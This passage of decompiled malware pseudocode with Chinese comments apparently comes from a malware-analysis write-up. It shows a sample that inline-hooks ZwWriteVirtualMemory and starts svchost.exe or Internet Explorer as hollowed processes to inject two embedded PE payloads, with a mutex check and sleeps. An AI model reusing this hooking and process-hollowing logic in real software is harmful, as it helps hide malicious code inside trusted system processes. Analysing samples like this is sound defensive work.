 joint_4013D6(&CommandLine, lenofstr); // 拼接路径C:\Windows\system32\
lstrcatA(&CommandLine, aSvchostExe); // 拼接路径C:\Windows\system32\svchost.exe
inline_Hook_402E17(&PE1_4052DB, 0xF000); // inline Hook函数ZwWriteVirtualMemory，使其执行函数Hookmain_402D36，将PE1注入到创建子进程中
if ( findfile_4011DF(&CommandLine) == 1 ) // 查找文件svchost是否存在并进行判断
{
傀儡进程1
CreateProcess_401379(&CommandLine, 1); // 创建子进程svchost，调用被Hook的ZwWriteVirtualMemory，执行函数Hookmain_402D36，将PE2注入该进程
Sleep(dwMilliseconds); // 睡眠3s
if ( OpenMutex_40197E(Name) == HANDLE_FLAG_INHERIT )// 打开互斥体{438EA639-7089-E1C0-467C-274B6D4BB408}
flag_41C6DF = 1; // 由于创建子进程也会创建该同名互斥体，所以这里将会将flag_41C6DF置为1
}
if ( !flag_41C6DF )
{
memset_401000(&CommandLine, 0x400u); // 将存储svchost路径的内存置空
if ( GetIEpath_401ABB(&CommandLine, 0x400u) == 1 )// 根据注册表中的默认浏览器进行判断，获取IE文件路径
{
CreateProcess_401379(&CommandLine, 1);// 创建进程IE，当并没有将恶意代码注入到IE中
flag_41C6DF = 1;
当互斥体存在时创建IE傀儡进程 = 傀儡进程1
}
}
unHook_402E73(); // 脱钩，并释放指向PE1的指针数据
if ( flag_41C6DF == 1 )
{
MapViewOfPE2_402EAA(VolumeInformation_41CF26, &PE2_4142DB, 0x8400, 0, &Mapbuffer_4052A7);// 将文件PE2映射到调用进程的地址空间
inline_Hook_402E17(&PE2_4142DB, 0x8400);// inline Hook函数ZwWriteVirtualMemory，使其执行函数Hookmain_402D36，将PE2注入到创建子进程中
CreateProcess_401379(&CommandLine, 1); // 创建子进程svchost，调用被Hook的ZwWriteVirtualMemory，执行函数Hookmain_402D36，将PE2注入该进程
unHook_402E73(); // 脱钩，并释放指向PE2的指针数据
傀儡进程2
Sleep(10000u); // 睡眠10s
UnMapView_402FBB(&Mapbuffer_4052A7, 1); // 关闭文件映射
}
}
}
ExitProcess(0);
}